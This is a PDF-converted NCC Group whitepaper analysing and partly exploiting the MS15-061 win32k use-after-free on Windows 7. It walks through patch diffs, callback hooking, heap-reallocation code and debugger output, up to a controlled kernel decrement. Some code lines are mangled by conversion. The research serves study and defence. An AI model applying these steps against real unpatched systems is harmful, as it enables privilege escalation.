

# An NCC Group Publication

Exploiting MS15-061 Microsoft Windows Kernel Use-After-Free (win32k!xxxSetClassLong)

Prepared by: Dominic Wang



# Contents

| 1              |       |  |
|----------------|-------|--|
|                | 1.1   |  |
|                | 1.2   |  |
|                | 1.3   |  |
| $\overline{2}$ |       |  |
|                | 2.1   |  |
|                | 2.1.1 |  |
|                | 2.2   |  |
|                | 2.2.1 |  |
|                | 2.3   |  |
| $\mathbf{3}$   |       |  |
|                | 3.1   |  |
|                | 3.2   |  |
|                | 3.3   |  |
|                | 3.4   |  |
|                | 3.5   |  |
|                | 3.6   |  |
| $\overline{4}$ |       |  |
|                | 4.1   |  |
|                | 4.2   |  |
|                | 4.3   |  |
|                | 4.4   |  |
| 5              |       |  |
| 6              |       |  |
| 7              |       |  |



## <span id="page-2-0"></span>1 Introduction

In June 2015, Microsoft released the MS15-61 advisory, to address a number of vulnerabilities [1]. This paper aims to provide detailed analysis of one of these vulnerabilities, in the win32k.sys driver, and document the necessary details for exploiting this class of vulnerability on Microsoft Windows 7 Service Pack 1.

Originally, I was trying to reproduce the local privilege escalation vulnerability used in the Duqu 2.0 sample. After some research and patch analysis, I found that Udi Yavo has discovered some very interesting vulnerabilities which lie within the same family of the particular vulnerability (CVE-2015-2360) used in Duqu 2.0 [2]. More importantly, I accidentally triggered the same code path.

Please note that I used the 32-bit version of Microsoft Windows 7 SP1 to perform initial analysis and exploitation. However, the techniques described are also applicable to 64-bit versions of Windows. In fact, the 64-bit version of this exploit can easily be developed by following this white paper with only minor changes.

#### <span id="page-2-1"></span>1.1 Vulnerability Description

This is a use-after-free vulnerability in the win32k.sys driver. The issue arises due to the lack of window kernel class locking for the user-mode callback, and can be triggered by the xxxSetClassLong function in the win32k.sys driver. The exploitation of this issue results in elevation of privilege to 'NT AUTHORITY/SYSTEM'.

#### <span id="page-2-2"></span>1.2 Affected Operating Systems

This vulnerability affects Windows versions from XP to Windows 7 Service Pack 1 [2].

- Windows 7
- Windows Vista
- Windows XP
- Windows Server 2008 R2
- Windows Server 2008
- Windows Server 2003

#### <span id="page-2-3"></span>1.3 Credits

This vulnerability was discovered and documented by Udi Yavo of enSilo [2].

## <span id="page-2-4"></span>2 Initial Analysis

#### <span id="page-2-5"></span>2.1 Background

The nature of this vulnerability is similar to the vulnerabilities used in the campaign RussianDoll (CVE-2015-1701) and the operation Duqu 2.0 (CVE-2015-2360). The root cause of these vulnerabilities is the failure to lock the window kernel class when performing the CopyClientImage user-mode callback. In particular, the vulnerable object of this vulnerability is same as the one used in Duqu 2.0, which is the tagCLS kernel structure.



## <span id="page-3-0"></span>2.1.1 Patch Diffing

| File | <b>Version</b> | MD <sub>5</sub>                                                                    |
|------|----------------|------------------------------------------------------------------------------------|
|      |                | win32k.sys   6.1.7601.18773   ba3cb7d5c1dcf17e6fffb28db950841a                     |
|      |                | $\vert$ win32k.sys $\vert$ 6.1.7601.18869 $\vert$ bcd4c37a7043e75131111ea447210de7 |

The MS15-061 patch added the kernel class locking and unlocking system calls before and after the xxxSetClassIcon function call in the xxxSetClassCursor function, and before and after the xxxSetClassCursor function call in the xxxSetClassData function. This is illustrated in the patch diffs below.

Unpatched xxxSetClassData function:

| .text:BF83AD94                                                     | push | [ebp+arg 8]            |  |
|--------------------------------------------------------------------|------|------------------------|--|
| .text:BF83AD97                                                     | push | edi                    |  |
| .text:BF83AD98                                                     | push | esi                    |  |
| .text:BF83AD99                                                     | push | eax                    |  |
| .text:BF83AD9A                                                     | call | xxxSetClassCursor@16 ; |  |
| xxxSetClassCursor(x,x,x,x) ; xxxSetCursor leads to xxxSetClassIcon |      |                        |  |
| .text:BF83AD9F                                                     | call | SEH epilog4            |  |
| .text:BF83ADA4                                                     | retn | 10h                    |  |

Patched xxxSetClassData function, shown below in red:

| .text:BF83ADAD                                                     | lea      | eax, [ebp+var 34]                  |
|--------------------------------------------------------------------|----------|------------------------------------|
| .text:BF83ADB0                                                     | push     | eax                                |
| .text:BF83ADB1                                                     | push esi |                                    |
| .text:BF83ADB2                                                     |          | call ClassLock@8 ; ClassLock(x, x) |
| .text:BF83ADB7                                                     |          | test eax, eax                      |
| .text:BF83ADB9                                                     | iz       | loc BF83AADC                       |
| .text:BF83ADBF                                                     |          | push [ebp+arg 8]                   |
| .text:BF83ADC2                                                     | push edi |                                    |
| .text:BF83ADC3                                                     | push esi |                                    |
| .text:BF83ADC4                                                     |          | push [ebp+P]                       |
| .text:BF83ADC7                                                     |          | call xxxSetClassCursor@16 ;        |
| xxxSetClassCursor(x,x,x,x) ; xxxSetCursor leads to xxxSetClassIcon |          |                                    |
|                                                                    |          |                                    |
| .text:BF83ADCC                                                     | mov      | edi, eax                           |
| .text:BF83ADCE                                                     | lea      | eax, [ebp+var 34]                  |
| .text:BF83ADD1                                                     | push     | eax                                |
| .text:BF83ADD2                                                     | push esi |                                    |
| .text:BF83ADD3                                                     | call     | ClassUnlock@8 ; ClassUnlock(x, x)  |
| .text:BF83ADD8                                                     | mov      | eax, edi                           |
| .text:BF83ADDA                                                     | jmp      | loc BF83AAE5                       |
|                                                                    |          |                                    |
| Snipped                                                            |          |                                    |
|                                                                    |          |                                    |
| .text:BF83AAE5                                                     |          | call SEH epilog4                   |
| .text:BF83AAEA                                                     | retn     | 10h                                |

#### Unpatched xxxSetClassCursor function:

| .text:BF92BDE4    | cmp  | ebx, OFFFFFFDEh                                                                   |
|-------------------|------|-----------------------------------------------------------------------------------|
| .text:BF92BDE7    | iz   | short loc BF92BDFF                                                                |
| .text:BF92BDE9    | cmp  | ebx, OFFFFFFF2h                                                                   |
| .text:BF92BDEC    | iz   | short loc BF92BDFF                                                                |
|                   |      |                                                                                   |
| Snipped           |      |                                                                                   |
|                   |      |                                                                                   |
| .text:BF92BDFF    | push | ebx                                                                               |
| .text:BF92BE00    | push | esi                                                                               |
| .text:BF92BE01    | push | edi                                                                               |
| .text:BF92BE02    | push | [ebp+arg 0]                                                                       |
| $.$ text:BF92BE05 | call | xxxSetClassIcon@16 ;                                                              |
|                   |      | <b>xxxSetClassIcon(x,x,x,x)</b> ; xxxSetClassIcon leads to the user-mode callback |
| .text:BF92BE0A    |      |                                                                                   |
| .text:BF92BE0A    | mov  | edi, [edi]                                                                        |

#### Patched xxxSetClassCursor function, shown below in red:

| .text:BF92C3D2                                                             | cmp           | ebx, OFFFFFFDEh                        |  |
|----------------------------------------------------------------------------|---------------|----------------------------------------|--|
| .text:BF92C3D5                                                             | $iz$ and $iz$ | short loc BF92C3ED                     |  |
| .text:BF92C3D7                                                             |               | cmp ebx, OFFFFFFF2h                    |  |
| .text:BF92C3DA                                                             |               | jz short loc BF92C3ED                  |  |
|                                                                            |               |                                        |  |
| Snipped                                                                    |               |                                        |  |
|                                                                            |               |                                        |  |
| .text:BF92C3ED                                                             |               | lea eax, [ebp+var 18]                  |  |
| .text:BF92C3F0                                                             | push eax      |                                        |  |
| .text:BF92C3F1                                                             | push esi      |                                        |  |
| .text:BF92C3F2                                                             |               | call ClassLock@8 ; ClassLock(x, x)     |  |
| .text:BF92C3F7                                                             |               | test eax, eax                          |  |
| .text:BF92C3F9                                                             |               | jz short loc BF92C421                  |  |
| .text:BF92C3FB                                                             | push ebx      |                                        |  |
| .text:BF92C3FC                                                             | push edi      |                                        |  |
| .text:BF92C3FD                                                             | push esi      |                                        |  |
| .text:BF92C3FE                                                             |               | push [ebp+arg 0]                       |  |
| .text:BF92C401                                                             |               | call xxxSetClassIcon@16 ;              |  |
| xxxSetClassIcon(x,x,x,x) ; xxxSetClassIcon leads to the user-mode callback |               |                                        |  |
| text:BF92C406                                                              | lea           | eax, [ebp+var 18]                      |  |
| .text:BF92C409                                                             | push eax      |                                        |  |
| .text:BF92C40A                                                             | push esi      |                                        |  |
| .text:BF92C40B                                                             |               | call ClassUnlock@8 ; ClassUnlock(x, x) |  |
| .text:BF92C410                                                             | mov           | esi, eax                               |  |

#### <span id="page-4-0"></span>2.2 Vulnerability

Failure to properly implement ClassLock before and after the user-mode callback allows an attacker to modify a window kernel class structure, such as tagCLS, using the win32k system calls. This condition can eventually lead to modifying and freeing the targeted kernel class structure on the desktop heap, while the kernel continues to operate on the previously freed memory. This is a



 $\left(\mathbb{Z}_2\right)\mathbb{Z}_2$  )

classic use-after-free condition through user-mode callback in win32k.sys [3].

## <span id="page-5-0"></span>2.2.1 Call Chain

For the sake of reproducibility, we will use the win32k.sys driver from a Windows 7 Service Pack 1 fresh install for further analysis.

| File       | Version | MD <sub>5</sub>                                   |
|------------|---------|---------------------------------------------------|
| win32k.sys |         | 6.1.7601.17514   687464342342b933d6b7faa4a907af4c |

Setting the icon attributes using the SetClassLong user-mode API with proper parameters will trigger the vulnerable user-mode callback, as described by Udi Yavo in his analysis [2]. For example, this can be trigger through the code snippet below:

```
; trigger user-mode callback
SetClassLongPtr(hwnd, GCLP_HICON, (LONG_PTR)LoadIcon(NULL, IDI_QUESTION));
```
This behavior can also be illustrated by setting a proper breakpoint on the KeUserModeCallBack function, as illustrated through the WinDbg call stack output below:

```
kd> kb
ChildEBP RetAddr Args to Child 
9aa83ad8 96f93a7d 0001002b 00000001 00000010 nt!KeUserModeCallback
9aa83b00 9701f2f8 fea11200 fea11200 fffffff2 win32k!xxxCreateClassSmIcon+0x7f
9aa83b28 97018d80 fea144e0 00000000 ffb6a198 win32k!xxxSetClassIcon+0x8c
9aa83b4c 96f2a251 fea144e0 fea11200 fffffff2 win32k!xxxSetClassCursor+0x6c
9aa83b9c 96f2a3e4 fea144e0 fffffff2 0001002b win32k!xxxSetClassData+0x36d
9aa83bb8 96f2a390 fea144e0 fffffff2 0001002b win32k!xxxSetClassLong+0x39
9aa83c1c 82a821ea 0003026a fffffff2 0001002b win32k!NtUserSetClassLong+0x132
9aa83c1c 773270b4 0003026a fffffff2 0001002b nt!KiFastCallEntry+0x12a
0027fec0 76f96583 76f965b7 0003026a fffffff2 ntdll!KiFastSystemCallRet
0027fec4 76f965b7 0003026a fffffff2 0001002b USER32!NtUserSetClassLong+0xc
0027fefc 00ec10ce 0003026a fffffff2 0001002b USER32!SetClassLongW+0x5e
```
#### <span id="page-5-1"></span>2.3 Summary

In conclusion, the real problem can be summarized as follows:

- 1. The xxxSetClassLong function is reachable by the SetClassLong userland system call.
- 2. The execution will eventually lead to the xxxSetClassCursor function, assuming you have correct parameters for the SetClassLong system call.
- 3. When xxxSetClassIcon calls xxxCreateClassSmIcon, it will make a call to a function that can result in a user-mode callback, which can be hooked from userland.
- 4. Once code is executing in userland, the structures on the desktop heap can be changed by invoking win32k.sys system calls; this includes calls that will eventually free the tagCLS structure.
- 5. Upon returning to kernel land, the kernel thread fails to validate the previously altered

structures. This is a typical use-after-free vulnerability that will lead to arbitrary decrementation during the call to HMAUnlockObject [2] [3].

## <span id="page-6-0"></span>3 Triggering the Vulnerability

As Aaron said in his whitepaper [4], exploit development is usually achieved in series of stages. We usually classify triggering the vulnerability as stage one corruption. This is a good way to view the modern exploit development process, because it is easy to get lost with the amount of information needed to create weaponized exploits these days.

#### <span id="page-6-1"></span>3.1 tagCLS Structure

The first step in exploiting any use-after-free vulnerability is to understand what the victim object is - getting familiar with what object is being freed. In this vulnerability, the vulnerable object is the tagCLS kernel window class structure. This is a kernel class structure which can be instantiated by using the RegisterClass userland API [5], and the returned atom [6] can be used to create GUI windows using the CreateWindow or CreateWindowEx [7] userland APIs.

Below is the WinDbg console output showing the tagCLS structure and its size:

```
kd> dt win32k!tagCLS
   +0x000 pclsNext : Ptr32 tagCLS
   +0x004 atomClassName : Uint2B
   +0x006 atomNVClassName : Uint2B
   +0x008 fnid : Uint2B
 +0x00c rpdeskParent : Ptr32 tagDESKTOP
 +0x010 pdce : Ptr32 tagDCE
 +0x014 hTaskWow : Uint2B
   +0x016 CSF_flags : Uint2B
   +0x018 lpszClientAnsiMenuName : Ptr32 Char
   +0x01c lpszClientUnicodeMenuName : Ptr32 Uint2B
   +0x020 spcpdFirst : Ptr32 _CALLPROCDATA
   +0x024 pclsBase : Ptr32 tagCLS
   +0x028 pclsClone : Ptr32 tagCLS
   +0x02c cWndReferenceCount : Int4B
   +0x030 style : Uint4B
 +0x034 lpfnWndProc : Ptr32 long 
 +0x038 cbclsExtra : Int4B
   +0x03c cbwndExtra : Int4B
   +0x040 hModule : Ptr32 Void
 +0x044 spicn : Ptr32 tagCURSOR
 +0x048 spcur : Ptr32 tagCURSOR
   +0x04c hbrBackground : Ptr32 HBRUSH__
   +0x050 lpszMenuName : Ptr32 Uint2B
   +0x054 lpszAnsiClassName : Ptr32 Char
   +0x058 spicnSm : Ptr32 tagCURSOR
kd> ?? sizeof(win32k!tagCLS)
```

unsigned int 0x5c

#### <span id="page-7-0"></span>3.2 Monitoring the Desktop Heap

The purpose of the desktop heap is to store GUI objects for the win32.sys driver [3]. In order to monitor the desktop heap, I personally use PyKd, an extension that gives WinDbg debugger the Python scripting capability. I use PyKd to perform soft hooking through hardware breakpoints (ba e 1) and use Python callbacks to perform analysis during this development session. However, for the sake of completeness, the WinDbg scripts below will help monitor the desktop heap allocations and destructions [4]:

Monitor desktop heap allocations (64 bits)

```
ba e 1 nt!RtlFreeHeap ".printf\"RtlFreeHeap(%p, 0x%x, %p)\", @rcx,
@edx, @r8; .echo ; gc";
ba e 1 nt!RtlAllocateHeap "r @$t2 = @r8; r @$t3 = @rcx; gu; .printf
\"RtlAllocateHeap(%p, 0x%x):\", @$t3, @$t2; r @rax; gc";
```
Monitor desktop heap allocations (32 bits)

```
ba e 1 nt!RtlAllocateHeap "r @$t2 = poi(@esp+c); r @$t3 = poi(@esp+4);
gu; .printf \"RtlAllocateHeap(%p, 0x%x):\", @$t3, @$t2; r @eax; gc";
ba e 1 nt!RtlFreeHeap ".printf\"RtlFreeHeap(%p, 0x%x, %p)\",
poi(@esp+4), poi(@esp+8), poi(@esp+c); .echo ; gc"
```
Please note that from now on the output and Python snippets provided are callback logic that I used to parse WinDbg output through PyKd.

#### <span id="page-7-1"></span>3.3 Triggering User-Mode Callback

Win32k makes use of user-mode callbacks to perform user-mode operations such as applicationdefined hook and copy data to/from user-mode. As the internals of win32k have been thoroughly documented in Tarjei Mandt's research [3], I will only provide a glimpse at the structures needed to exploit this vulnerability.

This snippet of callback for Pykd hook was used to get the address of PEB.KernelCallBackTable:

```
def getKernelCallBackTable():
     # wingdbstub.Ensure()
     console = pykd.dbgCommand("dt !_PEB @$peb").split()
     for i in range(0, len(console)):
         if console[i] == u'KernelCallbackTable':
             index = i
             break
     print("KernelCallBackTable: %s" % console[i+2])
     return int(console[i+2], 16)
```


**NCC Group | Page 8 © Copyright 2015 NCC Group**

Armed with the address for PEB.KernelCallBackTable, we can dump out the callback table with the correlated symbols, using the dds command in WinDbg;

```
kd> getKernelCallBackTable
KernelCallBackTable: 0x7708d568
kd> dds 0x7708d568
7708d568 770764eb USER32!__fnCOPYDATA
7708d56c 770bf0bc USER32!__fnCOPYGLOBALDATA
7708d570 77084f59 USER32!__fnDWORD
7708d574 7707b2a1 USER32!__fnNCDESTROY
7708d578 770a01a6 USER32!__fnDWORDOPTINLPMSG
7708d57c 770bf196 USER32!__fnINOUTDRAG
7708d580 770a6bfd USER32!__fnGETTEXTLENGTHS
7708d584 770bf3ea USER32!__fnINCNTOUTSTRING
```
Snipped

Recall the vulnerability call chain in section 2.2.1; the last frame before the nt!KeUserModeCallback system call is win32k!xxxCreateClassSmIcon+0x7f:

| .text:BF8A3A76                    | push | ecx                    |  |  |
|-----------------------------------|------|------------------------|--|--|
| .text:BF8A3A77                    | push | edx                    |  |  |
| text:BF8A3A78                     | call | xxxClientCopyImage@20; |  |  |
| xxxClientCopyImage(x, x, x, x, x) |      |                        |  |  |
| win32k!xxxCreateClassSmIcon+0x7f: |      |                        |  |  |
| .text:BF8A3A7D                    | lea  | esi, [edi+58h]         |  |  |

Take a look inside the xxxClientCopyImage function call. Notice the parameter ApiNumber for the KeUserModeCallback call is 0x36; this is an index into the callback table, which is the ClientCopyImage callback:

| .text:BF8A276C                       | push | eax                            |
|--------------------------------------|------|--------------------------------|
| .text:BF8A276D                       | push | 14h                            |
| .text:BF8A276F                       | lea  | eax, [ebp+var 30]              |
| .text:BF8A2772                       | push | eax                            |
| $.$ text: BF8A2773                   | push | 36h ; ApiNumber                |
| .text:BF8A2775                       | call | ds: imp KeUserModeCallback@20; |
| KeUserModeCallback $(x, x, x, x, x)$ |      |                                |
| .text:BF8A277B                       | mov  | esi, eax                       |

We can validate this using WinDbg:

```
kd> dds 0x7708d568 + 0x4*0x36 L1
7708d640 7707f55f USER32!__ClientCopyImage
```
Recall from section 2.3 that the user-mode callback can be hooked. Notice now the callback

points to our exploit's defined hook (ripmtso!hookClientCopyImage):

```
kd> dds 0x7708d568 + 0x4*0x36 L1
7708d640 010f1490 ripmtso!hookClientCopyImage 
[z:\expdev\workspace\ripmtso\ripmtso\main.c @ 637]
```
#### <span id="page-9-0"></span>3.4 Using Freed Memory

| <b>Breakpoints</b>               | Parsing                  |
|----------------------------------|--------------------------|
| win32k!xxxCreateClassSmIcon+0x7a | beforeCCI()              |
| win32k!xxxCreateClassSmIcon+0x7f | afterCCI()               |
| nt!RtlFreeHeap                   | monitorRtlFreeHeap()     |
| nt!RtlAllocateHeap               | monitorRtlAllocateHeap 1 |
| nt!RtlAllocateHeap+0x10e         | monitorRtlAllocateHeap 2 |

I use the function xxxCreateClassSmlcon to observe the use-after-free condition:

```
.text:BF8A3A76 push ecx
.text:BF8A3A77 push edx ; win32k!xxxCreateClassSmIcon+0x7a
.text:BF8A3A78 call xxxClientCopyImage@20 ; leads to user-mode
callback
.text:BF8A3A7D lea esi, [edi+58h] ; 
win32k!xxxCreateClassSmIcon+0x7f, the edi register points to win32k!tagCLS
structure
```
The correlated parsing logic:

```
def disable_bp(bp_symbol):
     console = pykd.dbgCommand("bl").split()
     for i in range(0, len(console)):
        if console[i] == bp symbol: index = i
             break 
     pykd.dbgCommand("bd %s" % console[i-7]) 
     print("[+] Breakpoint %s disabled!" % console[i-7])
def beforeCCI():
     tagCLS = pykd.dbgCommand("?edi").split()[4]
     print("[+] tagCLS allocated @: %s" % tagCLS)
def afterCCI():
     # disable_bp(u'nt!RtlFreeHeap')
     Pass
```
In addition, the desktop heap monitoring:

def monitorRtlFreeHeap():



為(名)

```
 parent = pykd.dbgCommand("?poi(esp+4)").split()[4]
     size = pykd.dbgCommand("?poi(esp+8)").split()[4]
     freed_chunk = pykd.dbgCommand("?poi(esp+c)").split()[4]
    print("RtlFreeHeap(0x%s, 0x%s, 0x%s)" % (parent, size, freed chunk))
     pykd.dbgCommand("g")
def monitorRtlAllocateHeap 1():
     #wingdbstub.Ensure()
     t2 = pykd.dbgCommand("?poi(esp+c)").split()[4]
     t3 = pykd.dbgCommand("?poi(esp+4)").split()[4]
     ptr = pykd.dbgCommand("?eax").split()[4]
    print("[+] RtlAllocateHeap(0x'' + t3 +", 0x'' + t2 +"):")
     pykd.dbgCommand("g")
def monitorRtlAllocateHeap 2():
     #wingdbstub.Ensure()
     ptr = pykd.dbgCommand("?eax").split()[4]
    print("[+] ptr = 0x%s" % ptr)
     pykd.dbgCommand("g")
```
What happens if we issue the DestroyWindow and UnregisterClass system calls during our CopyClientImage hook? This will result in decrementing the cWndReferenceCount field in the tagCLS, and consequently freeing the tagCLS during the class unregistration:

```
kd> g
[+] tagCLS allocated @: fea31ca0
win32k!xxxCreateClassSmIcon+0x7a:
970a3a78 e8b9ecffff call win32k!xxxClientCopyImage (970a2736)
kd> be * ; enable desktop heap monitoring breakpoints
kd> g
RtlFreeHeap(0xfea00000, 0x00000000, 0xfea31dd8)
RtlFreeHeap(0xfea00000, 0x00000000, 0xfea31d08)
RtlFreeHeap(0xfea00000, 0x00000000, 0xfea31ca0)
RtlFreeHeap(0xfea00000, 0x00000000, 0xfea313a8)
win32k!xxxCreateClassSmIcon+0x7f:
970a3a7d 8d7758 lea esi,[edi+58h] ; operating on freed memory
```
#### <span id="page-10-0"></span>3.5 Faking tagCLS structure

The classic way to exploit this type of vulnerability is to set the text of a window's title bar using SetWindowTextW, thus forcing arbitrarily-sized desktop heap allocations. The only caveat when using this technique is that we are not allowed to have WORD NULLs within the buffer, and the last two bytes must be NULLs to terminate the string [3]:

```
BYTE chunk[0x5c];
memset(chunk, 'x41', 0x5c);
chunk[0x58] = ' \xa9';chunk[0x59] = 'xde';chunk[0x5a] = 'x00';
```

```
chunk[0x5b] = 'x00';SetWindowTextW(hwnd,chunk);
```
#### <span id="page-11-0"></span>3.6 Access Violation  $\odot$

In a nutshell, we are able to decrement an arbitrary address through the replaced object (offset +0x58). Please note that we only have two bytes of control over the address that's being decremented (ex. 0x0000**dead**):

```
kd> g
[+] tagCLS allocated @: fea23718
win32k!xxxCreateClassSmIcon+0x7a:
982d3a78 e8b9ecffff call win32k!xxxClientCopyImage (982d2736)
kd> be * ; enable desktop heap monitoring breakpoints
kd> a
RtlFreeHeap(0xfea00000, 0x00000000, 0xfea23850)
RtlFreeHeap(0xfea00000, 0x00000000, 0xfea23780)
RtlFreeHeap(0xfea00000, 0x00000000, 0xfea23718)
RtlFreeHeap(0xfea00000, 0x00000000, 0xfea2b208)
[+] RtlAllocateHeap(0xfea00000, 0x0000005c):
[+] ptr = 0xfea23718 ; replacing the freed object using SetWindowTextW
win32k!xxxCreateClassSmIcon+0x7f:
982d3a7d 8d7758 lea esi,[edi+58h]
kd> dc 0xfea23718
fea23718 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAA
fea23728 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAA
fea23738 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAA
fea23748 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAA
fea23758 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAA
fea23768 41414141 41414141 0000dea9 00000000 AAAAAAAA........
fea23778 00000003 0000000d fea2b208 fea192b8 ................
fea23788 00000000 00000000 00010017 08000003 ...............
kd> g
Access violation - code c0000005 (!!! second chance !!!)
win32k!HMUnlockObject+0x8:
982fdcc1 ff4804 dec dword ptr [eax+4]
kd> r
